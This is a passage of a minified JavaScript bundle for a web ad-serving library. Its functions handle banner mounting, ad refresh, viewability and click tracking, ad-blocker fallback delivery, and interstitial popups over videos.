a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function w(e){return function(){var t=this,n=arguments;return new Promise(function(i,r){var o=e.apply(t,n);function s(e){_(o,i,r,s,a,"next",e)}function a(e){_(o,i,r,s,a,"throw",e)}s(void 0)})}}function k(e,t,n){return x.apply(this,arguments)}function x(){return x=w(function*(e,t,n){var i=function(e){var t=JSON.parse(JSON.stringify([e,e,e,e,e]));return t.map((e,t)=>(e.bannerId+=t,e)),t}(t),r=yield Promise.all(i.map(function(){var e=w(function*(e){var{bannerContainer:t}=yield n.createBanner({spotConfig:e,mountElement:document.createElement("div")});return t});return function(t){return e.apply(this,arguments)}}())),o=new y(e,r);return o.createSlider(),o}),x.apply(this,arguments)}},3221:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!e.IPcheckURL)return;const t=new URL(e.IPcheckURL);t.pathname="in/dip",t.searchParams.append("event_id",e.eventId),i.httpClient.get(t.toString()).catch(e=>{console.error(e)})};const i=n(1923)},3380:(e,t,n)=>{n.r(t),n.d(t,{localStore:()=>o});var i=new class{constructor(){this.state={}}set(e,t){this.state[e]=t}get(e){return this.state[e]||null}remove(e){delete this.state[e]}},r={set:(e,t)=>localStorage.setItem(e,t),get:e=>localStorage.getItem(e),remove:e=>localStorage.removeItem(e)};try{r.set("__try",1),r.get("__try"),r.remove("__try")}catch(e){r=i}var o=r},3577:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Banner=void 0;const o=n(3380),s=n(1923),a=n(4660),l=n(5985),c=n(1462),d=r(n(597)),u=n(5212),h=n(41),p=n(2208),f=n(645),m="view_url",v=[1,30];function g(e){return"placements"in e&&Array.isArray(e.placements)&&e.placements.length>0}t.Banner=class{constructor({spotConfig:e,onRefresh:t,DisplayAdblockService:n,SessionService:i,hashGenerator:r,iframeMessageBus:o}){this.bannerId=e.bannerId,this.spotId=e.spotId,this.spotConfig=e,this.bannerContainer=null,this.bannerLabel=null,this.onRefresh=t,this.isConnectionLive=!1,this.isVisible=!1,this.DisplayAdblockService=n,this.overlayInstagram=null,this.SessionService=i,this.hashGenerator=r,this.iframeMessageBus=o,this.onTrackingUrlsLoad=null,this.timeMarks=[],this.visibilityUrls={},this.clickCounter=new l.ClickCounter(this.spotId),this.comebackTracker=new c.BannerComebackTracker(this.spotId),this.iframeWinnewInerval=null}handleTrackingUrlsLoad(e){this.onTrackingUrlsLoad=e}checkHashedUrl(e){return i(this,void 0,void 0,function*(){return new Promise(t=>{const n=o.localStore.get("_bauhc");if(n){const e=JSON.parse(n);if(e.updateAt>Date.now())return void t(e.status)}const i=e=>{o.localStore.set("_bauhc",JSON.stringify({status:e,updateAt:Date.now()+3e5})),t(e)},r=document.createElement("script");r.async=!0,r.src=`${e}/health/`,r.addEventListener("load",()=>{i(!0)}),r.addEventListener("error",()=>{i(!1)}),document.head.appendChild(r)})})}getAuctionUrl(){return this.spotConfig.primaryAuctionUrl||this.spotConfig.reserveSSPUrl}mount(e,t){return i(this,void 0,void 0,function*(){var n;this.spotConfig=t,this.spotConfig.refreshCount=1;const r=this.getAuctionUrl();this.isConnectionLive=!0,this.bannerContainer=yield(0,u.createBanner)({mountTargetEl:e,bannerUrl:(0,a.createBannerURL)(r,this.spotConfig),spotConfig:this.spotConfig,DisplayAdblockService:this.DisplayAdblockService,clickCounter:this.clickCounter,comebackTracker:this.comebackTracker}),this.spotConfig.isStoryMode&&(this.overlayInstagram=new h.StoriesMode(this.bannerContainer,this.spotConfig,()=>i(this,void 0,void 0,function*(){return this.refreshBanner()}))),this.spotConfig.isBrightMode&&(this.brightMode=new p.BrightMode(this.bannerContainer,this.SessionService)),this.spotConfig.refreshFrequency&&this.startRefreshInterval(this.spotConfig.refreshFrequency),(n=this.clickCounter).showTS||(n.showTS=Date.now()),this.iframeMessageObserve()})}refreshBanner(){return i(this,void 0,void 0,function*(){var e;if(!this.bannerContainer||!document.body.contains(this.bannerContainer))return null;this.spotConfig.refreshCount+=1;const t=this.getAuctionUrl();return this.bannerContainer=yield(0,u.createBanner)({mountTargetEl:this.bannerContainer,bannerUrl:(0,a.createBannerURL)(t,this.spotConfig),spotConfig:this.spotConfig,DisplayAdblockService:this.DisplayAdblockService,clickCounter:this.clickCounter,comebackTracker:this.comebackTracker}),this.spotConfig.isStoryMode&&(this.overlayInstagram=new h.StoriesMode(this.bannerContainer,this.spotConfig,()=>i(this,void 0,void 0,function*(){return this.refreshBanner()}))),this.isConnectionLive=!0,this.onRefresh&&this.onRefresh(this.bannerContainer),null===(e=this.onTrackingUrlsLoad)||void 0===e||e.call(this),this.bannerLabel=null,this.clickCounter.showTS=Date.now(),this.bannerContainer})}processIframeMessage(e){!g(e)&&e.secondWinnerUrl&&this.spotConfig.refreshFrequency&&this.changeIframeSource(e.secondWinnerUrl,this.spotConfig.refreshFrequency)}changeIframeSource(e,t){this.iframeWinnewInerval&&clearInterval(this.iframeWinnewInerval),this.iframeWinnewInerval=setTimeout(()=>{if(!this.bannerContainer||!document.body.contains(this.bannerContainer))return;const t=this.bannerContainer.querySelector("iframe");t&&(t.src=e)},1e3*t/2)}iframeMessageObserve(){var e,t,n;this.spotConfig.isSmartCappingMode&&(null===(e=this.iframeMessageBus)||void 0===e||e.observe(this.spotId,this.bannerContainer,e=>{this.processIframeMessage(e)}),null===(t=this.iframeMessageBus)||void 0===t||t.sendPingInsideIframe(this.spotId,this.bannerContainer)),null===(n=this.iframeMessageBus)||void 0===n||n.observe(this.spotId,this.bannerContainer,e=>{var t;if(!g(e)&&"click"===e.type)return void this.processClickFromIframe(e);const n=g(e)?e.placements:[e];this.visibilityUrls=this.getVisibilityUrls(n),g(e)||(e.click_event_url&&this.clickCounter.setEndpoint(e.click_event_url),e.comeback_url&&this.comebackTracker.setComebackURL(e.comeback_url)),null===(t=this.onTrackingUrlsLoad)||void 0===t||t.call(this),this.setAllLabels(n)})}processClickFromIframe(e){e.click_event_url&&(this.clickCounter.setEndpoint(e.click_event_url),this.clickCounter.sendClick(),this.clickCounter.removeEndPoint()),e.comeback_url&&this.comebackTracker.setComebackURL(e.comeback_url)}setAllLabels(e){e.forEach(e=>{var t;if("label"===(null==e?void 0:e.type)){const n=null==e?void 0:e.payload;if(!(null===(t=null==n?void 0:n.url)||void 0===t?void 0:t.trim()))return;(0,f.addLabel)(this.bannerContainer,{title:n.title||"",url:n.url,icon:n.logo||""})}})}getVisibilityUrls(e){const t={};return e.forEach(e=>{const n="placementId"in e?e.placementId:0;if(t[n]=this.getViewUrlsByTimeMarks(e),t[n]){const e=Object.keys(t[n]);this.addTimeMarks(e)}}),t}getDefaultViewUrls(e){const t=(null==e?void 0:e[m])||d.default.viewabilityTrackingUrl;if(!t)return null;const n={};return v.forEach(e=>{n[e]=t}),n}getViewUrlsByTimeMarks(e){if("object"!=typeof e||null===e)return null;const t={};return Object.keys(e).forEach(n=>{if(!n.includes(`${m}_`))return;const i=n.split("_").pop();i&&!Number.isNaN(Number(i))&&(t[i]=e[n])}),Object.keys(t).length>0?t:this.getDefaultViewUrls(e)}addTimeMarks(e=[]){e.forEach(e=>{this.timeMarks.includes(Number(e))||this.timeMarks.push(Number(e))})}startRefreshInterval(e){this.refreshIntervalId&&clearInterval(this.refreshIntervalId),this.refreshIntervalId=setInterval(()=>{this.refreshBanner()},1e3*e)}startInstragramProgressBar(){var e;null===(e=this.overlayInstagram)||void 0===e||e.startProgressBar()}stopInstragramProgressBar(){var e;null===(e=this.overlayInstagram)||void 0===e||e.stopProgressBar()}startBrightBanner(){var e;null===(e=this.brightMode)||void 0===e||e.createOverlay()}trackVisibilityByMark(e){Object.values(this.visibilityUrls).forEach(t=>{if(!t)return;const n=t[e];n&&s.httpClient.get(n).catch(()=>{})})}}},3938:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t,n,s;const{mount:a,refreshBanner:l}=e;function c(){(0,o.moveBanner)({mountTargetEl:s,bannerEl:t}),function(){if(!t||!n)return;const{position:e}=getComputedStyle(t);n.style.display="fixed"===e?"flex":"none"}()}function d(e,t){e.addEventListener("click",()=>i(this,void 0,void 0,function*(){yield t()}))}function u(...o){return i(this,void 0,void 0,function*(){yield l.call(e,...o),t=e.bannerContainer.firstElementChild,n=(0,r.addCloseButton)(t),document.removeEventListener("scroll",c),document.addEventListener("scroll",c),n&&d(n,u)})}return e.mount=function(...o){return i(this,void 0,void 0,function*(){yield a.call(e,...o);const[i]=o;t=i.firstElementChild,s=i,n=(0,r.addCloseButton)(t),t&&n&&(document.addEventListener("scroll",c),d(n,u))})},e.refreshBanner=u,e};const r=n(645),o=n(2640)},4136:(e,t,n)=>{n.r(t),n.d(t,{startChildInterstitial:()=>o});var i=n(7207);function r(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function o(e,t,n){return s.apply(this,arguments)}function s(){var e;return e=function*(e,t,n){var r=e.find(e=>e.spotConfig.spotId===t.spotId);r||(r={spotConfig:t},e.push(r));var o=e.find(e=>e.spotConfig.spotId===t.interstitial.parent_spot_id);if(o&&!r.isActivated){var{bannerContainer:s}=yield n.createBanner({spotConfig:t,mountElement:(0,i.A)()});o.interstitialBody.appendChild(s),r.isActivated=!0}},s=function(){var t=this,n=arguments;return new Promise(function(i,o){var s=e.apply(t,n);function a(e){r(s,i,o,a,l,"next",e)}function l(e){r(s,i,o,a,l,"throw",e)}a(void 0)})},s.apply(this,arguments)}},4509:(e,t,n)=>{function i(){return!document.hidden&&!document.fullscreenElement}function r(e){return document.body.contains(e)&&e.offsetHeight>0}function o(e){var t=e.getBoundingClientRect();return t.top+e.offsetHeight/2>=0&&t.left>=0&&t.bottom<=(window.innerHeight+t.height/2||document.documentElement.clientHeight+t.height/2)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function s(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;return function(){for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];clearTimeout(t),t=setTimeout(()=>{e.apply(n,o)},i)}}function a(e,t){var n=!1;return function(){if(!n){for(var i=arguments.length,r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];e.apply(this,r),n=!0,setTimeout(()=>{n=!1},t)}}}function l(){if(window.TelegramWebviewProxy||window.TelegramWebview)return!0;var e=navigator.userAgent||navigator.vendor||window.opera,t=/safari/i.test(e)&&!/chrome/i.test(e),n=/iPhone|iPod|iPad/i.test(e)&&!window.MSStream&&!t,i=!(!window.webkit||!window.webkit.messageHandlers),r=t&&void 0===navigator.standalone,o=/android/i.test(e)&&(/wv/.test(e)||/Android.*Version\/[0-9]+\.[0-9]+/.test(e)),s=!(!window.Android&&!window.JSInterface);return n||i||r||o||s}function c(e){var t,{ua:n}=e,i=function(e){try{return new URL(e),!0}catch(e){return!1}}(t=document.referrer)&&"t.co"===new URL(t).hostname.toLowerCase(),r=/android-app/i.test(document.referrer),o=/MicroMessenger|WeChat|Weixin/i.test(n),s=/snapchat/i.test(n),a=/FBAN|FBIOS|FBAV|FB_IAB|FB4A/i.test(n),l=/instagram/i.test(n);return i||r||o||s||a||l}function d(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e.length-1;if(!e.length||t>n)return null;var i=e.slice(t,n+1);return i[Math.floor(Math.random()*i.length)]}function u(e){return new Promise(t=>{e||t({status:"error"});var n=new Image;n.crossOrigin="anonymous",n.src=e,n.onload=()=>t({status:"ok"}),n.onerror=()=>t({status:"error"})})}function h(e,t,n){var i=()=>{n(),e.removeEventListener(t,i)};e.addEventListener(t,i)}function p(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e4;return new Promise((i,r)=>{var o=document.createElement("script");o.src=e,o.async=t,o.onload=function(){i(...arguments)},o.onerror=e=>{r(e)},setTimeout(()=>r(new Error("Script resolve timeout")),n),document.body.append(o)})}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:250,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2e3;return new Promise(i=>{var r=0,o=setInterval(()=>{try{var s=document.querySelectorAll(e);s&&(clearInterval(o),i(s)),(r+=t)>=n&&(clearInterval(o),i(null))}catch(e){clearInterval(o),i(null)}},t)})}n.r(t),n.d(t,{PositionDeterminant:()=>w,addQSParametersToURL:()=>U,addSelfDestructingEventListener:()=>h,callURL:()=>u,createElement:()=>m,createElementFromHTML:()=>v,createQueryStringParams:()=>q,debounce:()=>s,default:()=>Y,forEach:()=>L,getArrayRandomElement:()=>d,getRandomId:()=>R,getTimeZone:()=>D,getTimeZoneOlson:()=>F,getToday:()=>$,getURLFromHtml:()=>H,httpToHttps:()=>K,intersection:()=>P,isArray:()=>C,isBetween:()=>N,isDocumentVisible:()=>i,isElementVisible:()=>r,isFunction:()=>A,isInApp:()=>c,isInFullScreen:()=>W,isInIframe:()=>g,isInViewport:()=>o,isNumber:()=>S,isObject:()=>I,isPlainObject:()=>E,isSendBeaconAvailable:()=>j,isString:()=>x,isURLSearchParams:()=>T,isUndefined:()=>k,isWebView:()=>l,loadScript:()=>p,merge:()=>M,randomNumberFromSegment:()=>O,replaceAll:()=>B,safeJSONParse:()=>z,throttle:()=>a,utils:()=>Y,uuidv4:()=>V,waitForElement:()=>f});var m=(e,t)=>("string"!=typeof e&&(e="div"),"object"!=typeof t&&(t={}),Object.assign(document.createElement(e),t));function v(e){var t=document.createElement("div");return t.innerHTML=e.trim(),t.firstChild}function g(){return window.self!==window.top}function b(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach(function(t){b(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}class w{constructor(e,t){this.widgetContainer="modal"===t?e.querySelector("div"):e,this.animationType=t,this.width=this.widgetContainer.offsetWidth,this.height=this.widgetContainer.offsetHeight}start(e){return _(_({},this.getClickCoordinates(e)),{},{width:this.width,height:this.height})}getClickCoordinates(e){var t=this.widgetContainer.getBoundingClientRect(),n=t.left.toFixed(0),i=t.top.toFixed(0);return{positionClickX:e.clientX-n,positionClickY:e.clientY-i}}}function k(e){return void 0===e}function x(e){return"string"==typeof e}function S(e){return"number"==typeof e}function C(e){return"[object Array]"===Object.prototype.toString.call(e)}function I(e){return null!==e&&"object"==typeof e}function E(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function A(e){return"function"==typeof e}function T(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function L(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),C(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}function M(){var e={};function t(t,n){E(e[n])&&E(t)?e[n]=M(e[n],t):E(t)?e[n]=M({},t):C(t)?e[n]=t.slice():e[n]=t}for(var n=0,i=arguments.length;n<i;n++)L(arguments[n],t);return e}function B(e,t){for(var n in t)e=e.replace(new RegExp(n,"g"),t[n]);return e}function P(e,t){if(!e||!t)return null;var n=new Set(t);return[...new Set(e)].filter(e=>n.has(e))}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1?arguments[1]:void 0;return Math.floor(Math.random()*(t-e)+e)}function U(e,t){if(!e)return"";var n=e.includes("?")?"&":"?";return"".concat(e).concat(n).concat(t.join("&"))}var N=(e,t,n)=>e>=t&&e<=n;function j(){return"sendBeacon"in navigator}function R(){return Math.random().toString(36).substring(2)}function D(){return Math.trunc((new Date).getTimezoneOffset()/-60)}function F(){return window.Intl&&Intl.DateTimeFormat("en-US").resolvedOptions().timeZone}var H=function(){var e=new Blob((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/[^\r\n]+/g).map(e=>e.trim()),{type:"text/html"});return URL.createObjectURL(e)};function q(e){return Object.entries(e).reduce((e,t)=>{var[n,i]=t;return""!==i&&void 0!==i&&e.push("".concat(n,"=").concat(encodeURIComponent(i))),e},[]).join("&")}function z(e,t){var n;try{n=JSON.parse(e||"".concat(t))}catch(e){n=t}return n}function W(e){return!!(null!=e&&e.webkitDisplayingFullscreen||document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement||document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen)}var V=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},$=()=>{var e=new Date,t=e.getDate().toString(),n=(e.getMonth()+1).toString();return 1===t.length&&(t="0".concat(t)),1===n.length&&(n="0".concat(n)),"".concat(e.getFullYear(),"-").concat(n,"-").concat(t)};function K(e){if("string"==typeof e)return 0===e.indexOf("http://")?e.replace("http","https"):e}var Y={isFunction:A,isString:x,isUndefined:k,isNumber:S,isObject:I,isPlainObject:E,forEach:L,isArray:C,merge:M,replaceAll:B,isURLSearchParams:T,isDocumentVisible:i,isElementVisible:r,intersection:P,isInViewport:o,debounce:s,throttle:a,isWebView:l,getArrayRandomElement:d,isBetween:N,randomNumberFromSegment:O,addQSParametersToURL:U,isSendBeaconAvailable:j,getRandomId:R,getURLFromHtml:H,createQueryStringParams:q,safeJSONParse:z,isInFullScreen:W,uuidv4:V,getToday:$,httpToHttps:K,callURL:u,addSelfDestructingEventListener:h,loadScript:p,waitForElement:f,createElementFromHTML:v,createElement:m,isInIframe:g,PositionDeterminant:w,isInApp:c}},4660:function(e,t,n){var i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.createBannerURL=function(e,t){if(t.forceExoClickMode&&t.zoneId)return`${o.default.exoClickUrl}?${(0,a.default)(t)}`;if(t.customBannerUrl)return t.customBannerUrl;const n=(0,s.default)(t);let i=`${e}?go=1&data=${(0,r.encodeSafe)(JSON.stringify(n))}`;return t.minCpm&&(i=`${i}&min_cpm=${t.minCpm}`),t.backUrl&&(i=`${i}&back_url=${encodeURIComponent(t.backUrl)}`),i};const r=n(9779),o=i(n(597)),s=i(n(2215)),a=i(n(1511))},5056:(e,t,n)=>{e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},5072:e=>{var t=[];function n(e){for(var n=-1,i=0;i<t.length;i++)if(t[i].identifier===e){n=i;break}return n}function i(e,i){for(var o={},s=[],a=0;a<e.length;a++){var l=e[a],c=i.base?l[0]+i.base:l[0],d=o[c]||0,u="".concat(c," ").concat(d);o[c]=d+1;var h=n(u),p={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==h)t[h].references++,t[h].updater(p);else{var f=r(p,i);i.byIndex=a,t.splice(a,0,{identifier:u,updater:f,references:1})}s.push(u)}return s}function r(e,t){var n=t.domAPI(t);return n.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,r){var o=i(e=e||[],r=r||{});return function(e){e=e||[];for(var s=0;s<o.length;s++){var a=n(o[s]);t[a].references--}for(var l=i(e,r),c=0;c<o.length;c++){var d=n(o[c]);0===t[d].references&&(t[d].updater(),t.splice(d,1))}o=l}}},5212:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.createBanner=function(e){return i(this,arguments,void 0,function*({mountTargetEl:e,bannerUrl:t,spotConfig:n,DisplayAdblockService:i,clickCounter:r,comebackTracker:f}){const{isAdBlock:m,width:v,height:g,bannerId:b,isStickyMode:y,isStoryMode:_}=n;e&&(e.innerHTML=""),y&&(e.style.width=`${v}px`,e.style.height=`${g}px`);const w=(0,o.createElementFromHTML)((0,d.createHeaderHtml)(_?p:h));if(n.ipv4CheckURL&&(0,c.default)({IPcheckURL:n.ipv4CheckURL,eventId:(0,l.getUserUUID)()}),m)try{const t=yield i.fetchCreatives({type:"banner",params:JSON.stringify((0,a.default)(n)),proxyDomain:n.proxyDomain}),o=window.location.href;e.innerHTML=u.createBannerHTML.makeContainer(v,g).trim();const s=e.firstChild;t.forEach((e,t)=>{const n=document.createElement("a");s.appendChild(n),n.outerHTML=u.createBannerHTML.makeCreative(e,o).trim(),s.getElementsByTagName("a")[t].addEventListener("click",()=>{e.click_url&&r.setEndpoint(e.click_url),e.comeback_url&&f.setComebackURL(e.comeback_url),f.handleClick(),r.sendClick(),setTimeout(()=>{window.location.href=e.url},0)})})}catch(e){}else{const n=document.createElement("div"),i=(0,s.default)({url:t,width:v,height:g,bannerId:b});n.classList.add("gfpl-wrapper"),n.dataset.role="content",n.style.position="relative",n.style.display="flex",n.style.width=`${v}px`,n.style.height=`${g}px`,e.appendChild(n),n.appendChild(i),n.appendChild(w),r.handleBlurClick(),f.handleBlur()}return e})};const o=n(4509),s=r(n(9641)),a=r(n(2215)),l=n(7158),c=r(n(3221)),d=n(645),u=n(1656);n(6400);const h=6,p=20},5563:(e,t,n)=>{n.r(t),n.d(t,{connectFormat:()=>o,getFormat:()=>s}),window.__adFormats=window.__adFormats||{},window.__formatsGetters=window.__formatsGetters||{};var i=window.__adFormats,r=window.__formatsGetters;function o(e,t){i[e]=t,r[e]&&(function(e){r[e].forEach(t=>{t(i[e])})}(e),r[e]=null)}function s(e,t){if(i[e])return t(i[e]);r[e]||(r[e]=[]),r[e].push(t)}},5565:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.instantMessage?1:e.isStickyMode?2:e.isBrightMode?4:0}},5935:(e,t,n)=>{n.r(t),n.d(t,{startParentInterstitial:()=>_});var i=n(5072),r=n.n(i),o=n(7825),s=n.n(o),a=n(7659),l=n.n(a),c=n(5056),d=n.n(c),u=n(540),h=n.n(u),p=n(1113),f=n.n(p),m=n(9105),v={};v.styleTagTransform=f(),v.setAttributes=d(),v.insert=l().bind(null,"head"),v.domAPI=s(),v.insertStyleElement=h(),r()(m.A,v),m.A&&m.A.locals&&m.A.locals;var g=n(7207);function b(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function y(e){return function(){var t=this,n=arguments;return new Promise(function(i,r){var o=e.apply(t,n);function s(e){b(o,i,r,s,a,"next",e)}function a(e){b(o,i,r,s,a,"throw",e)}s(void 0)})}}function _(e,t,n){return w.apply(this,arguments)}function w(){return w=y(function*(e,t,n){if(!document.querySelector(".__bai-elements")){var i=(0,g.A)(),{bannerContainer:r}=yield n.createBanner({spotConfig:t,mountElement:i}),o=!document.querySelector(".__bai-container")&&function(e,t){var{selector:n,onClose:i}=t,r=document.querySelector(n),o="Interstitial mount element with selector<".concat(n,"> not found");if(!r)return console.warn(o),null;var{interstitialContainerElement:s,interstitialBodyElement:a}=function(e){var{interstitialBody:t,buttonText:n}=e,i='\n    <div class="__bai-popup__container">\n        <div data-event="close" class="__bai-popup__close"></div>\n        <div class="__bai-popup__body">\n        </div>\n        <button data-event="close" class="__bai-popup__btn">'.concat(n,"</button>\n    </div>\n"),r=document.createElement("div");r.setAttribute("class","__bai-container"),r.innerHTML=i;var o=r.querySelector(".__bai-popup__body");return o.appendChild(t),{interstitialContainerElement:r,interstitialBodyElement:o}}({interstitialBody:e,buttonText:"Continue to watch video >>"});return function(e,t,n){var i="__bai-overlay__wrapper",r=document.createElement("div");if(r.className="__bai-overlay",r.addEventListener("click",function e(){r.removeEventListener("click",e),t.classList.add("__bai-show")}),t.addEventListener("click",o=>{var s,a;o.target.dataset&&(s=t,a=document.body.style.top,document.body.style.position="",document.body.style.top="",window.scrollTo(0,-1*parseInt(a||"0",10)),document.body.removeChild(s),r.parentElement.removeChild(r),e.classList.remove(i),"function"==typeof n&&n())}),"VIDEO"===e.tagName){var o=e.parentElement,s=o.getBoundingClientRect(),a=e.getBoundingClientRect();"static"===window.getComputedStyle(o).position&&(o.style.position="relative"),r.style.left="".concat(Math.abs(s.x-a.x),"px"),r.style.top="".concat(Math.abs(s.y-a.y),"px"),r.style.width="".concat(a.width,"px"),r.style.height="".concat(a.height,"px"),o.appendChild(r)}else"static"===window.getComputedStyle(e).position&&e.classList.add(i),e.appendChild(r);document.body.appendChild(t)}(r,s,i),a}(r,t.interstitial);if(o){var s=e.find(e=>e.spotConfig.spotId===t.spotId);o.classList.add("__bai-elements"),s?s.mountElement=o:e.push({interstitialBody:o,spotConfig:t}),e.filter(e=>e.spotConfig.interstitial.parent_spot_id===t.spotId).forEach(function(){var e=y(function*(e){e.isActivated||(e.isActivated=!0);var t=(0,g.A)(),{bannerContainer:i}=yield n.createBanner({spotConfig:e.spotConfig,mountElement:t});o.appendChild(i)});return function(t){return e.apply(this,arguments)}}())}}}),w.apply(this,arguments)}},5939:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(1601),r=n.n(i),o=n(6314),s=n.n(o)()(r());s.push([e.id,".__inst-container{align-items:center;bottom:0;display:flex;flex-direction:column;left:0;position:fixed;z-index:9999999}.__inst-container__mobile{animation:moveInMobile 1s ease-in-out;background-color:rgba(0,0,0,.4);width:100%}.__inst-container__desktop{animation:moveInDesktop 1s ease-in-out;background-color:none;left:50%;transform:translate(-50%)}.__inst-container__inner{align-items:center;transform:translateY(4px)}.__inst-container__label{color:#fff;margin-bottom:2px;margin-top:2px;text-decoration:none;text-shadow:1px 1px 2px #000}.__inst-container__close_button{background-color:transparent;background:none;border:none;cursor:pointer;height:25px;position:absolute;right:0;top:12px;transform:translateY(-50%);width:25px;z-index:100}.__inst-container__close_button span{color:#fff;font-size:20px;text-shadow:1px 1px 2px #000}.__inst-container__close_button__mobile{background-color:#4e4d4d;border-radius:50%;box-sizing:border-box;height:20px;top:0;width:20px}.__inst-container__close_button__mobile span{color:#fff;font-size:20px;left:50%;position:absolute;text-shadow:1px 1px 2px #000;top:50%;transform:translate(-50%,-50%)}.__inst-container_hide__desktop{animation:moveOutDesktop .5s ease-out}.__inst-container_hide__mobile{animation:moveOutMobile .5s ease-out}@keyframes moveInDesktop{0%{transform:translate(-50%,100%)}to{transform:translate(-50%)}}@keyframes moveOutDesktop{0%{opacity:1;transform:translate(-50%)}to{opacity:0;transform:translate(-50%,100%)}}@keyframes moveInMobile{0%{transform:translateY(100%)}to{transform:translate(0)}}@keyframes moveOutMobile{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translateY(100%)}}",""]);const a=s},5985:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.ClickCounter=void 0;const r=n(4509);t.ClickCounter=class{constructor(e){this.spotId=e,this.clickCount=0,this.clickEventURL="",this.showTS=null}handleBlurClick(){this.handlerBlur||(this.handlerBlur=()=>{setTimeout(()=>{var e;document.activeElement instanceof HTMLIFrameElement&&(null===(e=document.activeElement.dataset)||void 0===e?void 0:e.cbi)&&Number(document.activeElement.dataset.cbi)===this.spotId&&(this.clickCount+=1,window.focus(),this.sendClick())},0)},window.addEventListener("blur",this.handlerBlur))}sendClick(){return i(this,void 0,void 0,function*(){if(!this.clickEventURL)return;let 